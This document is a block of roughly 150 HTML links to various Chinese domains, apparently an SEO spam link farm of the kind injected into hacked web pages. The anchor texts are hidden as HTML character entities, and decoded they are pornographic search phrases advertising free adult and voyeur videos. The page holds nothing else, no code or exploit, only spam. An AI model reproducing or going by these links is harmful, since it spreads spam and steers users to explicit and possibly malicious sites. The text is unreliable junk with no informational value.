<a href="http://chunfengmuisc.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaimou.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mayar.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://eastkole.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://f032.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://myorto.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://kemart.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hh130.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://brzyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://numax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://huiidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://al2.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://05308.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tinnok.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jienian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://crbue.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://dirain.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://gotocom.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kzsms.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5077;&#x62CD;</a>|
<a href="http://mrbe.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuobu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://hcvh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://020itw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://younews.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eglxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kaoko.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vease.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17080.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://auw.net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://igepade.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://yh-art.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dnybz.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://skamol.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lei8.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://find-you.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99ups.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://7kashi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://omite.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://f4nn.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itay.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gp3000.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://moblog.com.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://77xbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j90.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://4sese.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://nj518.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seddo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://driedveg.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://wukh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://dalujinrong.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://entins.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingood.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://langden.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aojigao.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pw86.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://faxing6.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://iari.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grczxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://qizimei.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rztianda.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ysap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://gvbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://135588.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mpxia.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://minocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://iivr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://46tz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyan7.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
